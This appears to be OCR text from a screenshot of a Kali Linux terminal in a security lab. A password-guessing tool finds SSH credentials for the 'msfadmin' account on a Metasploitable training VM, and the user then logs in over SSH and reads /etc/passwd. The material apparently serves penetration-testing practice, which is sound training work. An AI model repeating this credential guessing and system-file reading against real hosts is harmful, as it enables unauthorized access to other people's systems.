 1 2 3 4 11:54
shravyar@kali: ~
File Actions Edit View Help
2025-07-16 11:50:39 ACCOUNT CHECK: [ssh] Host: 192.168.105.236 (1 of 1, 0 complete) User: ms
2025-07-16 11:50:39 ACCOUNT FOUND: [ssh] Host: 192.168.105.236 User: msfadmin Password: msfa
┌──(shravyar㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa -oPubkeyAcceptedKeyTypes=+ssh-rsa msfadmin@192.168.105.
msfadmin@192.168.105.236's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Trash
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Wed Jul 16 02:15:24 2025
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false